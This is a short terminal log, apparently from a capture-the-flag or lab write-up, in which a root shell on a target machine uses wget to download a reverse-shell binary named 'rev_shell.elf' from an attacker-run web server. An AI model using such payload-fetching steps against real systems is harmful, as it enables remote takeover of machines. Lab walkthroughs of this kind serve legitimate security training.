 root@ip-10-10-223-208:~# wget http://10.8.45.125:8000/rev_shell.elf
--2024-04-13 11:09:28--  http://10.8.45.125:8000/rev_shell.elf
Connecting to 10.8.45.125:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf                   100%[=====================================================>]     207  --.-KB/s    in 0.002s
2024-04-13 11:09:28 (87.9 KB/s) - ‘rev_shell.elf’ saved [207/207]